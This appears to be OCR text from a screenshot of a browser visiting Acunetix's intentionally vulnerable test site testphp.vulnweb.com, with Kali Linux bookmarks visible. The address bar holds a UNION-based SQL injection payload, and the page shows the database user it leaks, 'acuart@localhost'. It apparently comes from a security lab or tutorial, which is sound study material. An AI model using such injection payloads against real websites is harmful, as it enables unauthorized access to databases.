 1 2 3 4 5 6:31
Login :: Dam Vulnerab pictures pictures pictures pictures pictures artists artists artists
testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1, user(),3--
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: acuart@localhost
3
view pictures of the artist
comment on this artist